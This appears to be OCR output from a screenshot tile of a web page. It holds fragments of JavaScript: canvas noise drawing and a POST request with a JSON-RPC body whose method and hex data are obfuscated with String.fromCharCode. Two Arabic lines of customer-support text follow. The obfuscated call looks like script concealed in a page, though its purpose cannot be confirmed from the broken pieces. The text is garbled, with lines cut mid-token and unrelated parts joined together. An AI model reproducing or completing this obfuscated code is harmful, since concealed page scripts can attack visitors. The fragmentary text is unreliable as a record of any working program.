
2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
{x.strokeStyle='rgba(0,0,0,0.2)'
4),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),meth
{method:String.fromCharCode(80,79,83,84),
6,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,4
نحن دائماً جاهزون لمساعدتك
تواصل معنا من خلال أي من قنوات الدعم التالية: